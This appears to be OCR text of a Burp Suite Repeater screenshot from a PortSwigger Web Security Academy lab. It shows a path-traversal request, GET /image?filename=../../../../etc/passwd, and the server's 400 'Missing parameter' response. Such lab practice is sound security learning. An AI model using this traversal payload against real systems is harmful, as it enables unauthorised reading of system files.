 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Target: https://0a7b00e803dbd02880b9dacb00e5007c.w
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a7b00e803dbd02880b9dacb00e5007c.web-security-academy.net
3 Cookie: session=QfN3Y8CFs1p7zrTt16lHXeYhXE4Vm40x
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a7b00e803dbd02880b9dacb00e5007c.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'filename'"